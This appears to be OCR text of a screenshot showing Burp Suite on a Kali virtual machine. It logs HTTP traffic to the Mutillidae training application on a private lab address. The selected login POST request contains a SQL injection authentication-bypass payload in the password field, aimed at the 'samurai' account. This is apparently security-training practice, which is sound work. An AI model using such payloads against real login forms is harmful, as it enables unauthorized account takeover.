 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Sun 06:22 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
12 http://detectportal.firefox.com GET /success.txt 200 379 text txt
11 http://192.168.100.22 GET /mutillidae/index.php 200 24600 HTML php
10 http://192.168.100.22 POST /mutillidae/index.php?page=login.php 302 25911 HTML php
9 http://192.168.100.22 GET /mutillidae/index.php?page=login.php 200 25812 HTML php
8 http://detectportal.firefox.com GET /success.txt 200 379 text txt
7 http://192.168.100.22 GET /mutillidae/index.php?do=logout 302 502 HTML php
6 http://192.168.100.22 GET /mutillidae/index.php 200 24593 HTML php
5 http://detectportal.firefox.com GET /success.txt 200 379 text txt
4 http://192.168.100.22 POST /mutillidae/index.php?page=login.php 302 25896 HTML php
2 http://192.168.100.22 GET /mutillidae/index.php?page=login.php 200 25812 HTML php
3 http://detectportal.firefox.com GET /success.txt 200 379 text txt
1 http://192.168.100.22 GET /mutillidae/index.php?do=logout 302 502 HTML php
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.100.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.22/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=2ed131e53688d8c7cd7c28323d34faa3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=Login
? < + > Type a search term 0 matches
Right Ctrl